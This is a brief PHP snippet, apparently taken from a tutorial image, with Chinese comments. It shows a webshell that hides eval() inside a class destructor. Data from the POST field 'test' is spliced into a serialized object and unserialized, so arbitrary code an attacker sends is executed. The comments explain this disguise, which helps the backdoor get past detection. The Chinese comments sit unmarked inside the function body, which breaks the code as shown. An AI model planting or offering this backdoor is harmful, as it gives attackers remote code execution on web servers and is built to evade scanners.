 <?php
class A{
var $test = "demo";
function __destruct(){
@eval($this->test);
控制输入变量，拼接成一个序
列化对象,在_destruct()函数中
调用eval执行序列化对象
}
}
$test = $_POST['test'];
$len = strlen($test)+1;
$ll = "O:1:\"A\":1:{s:4:\"test\";s:".$len.":\"".$test.";\";}"; //构造序列化对象
$test_unser = unserialize($ll);
?> //程序结束触发destruct函数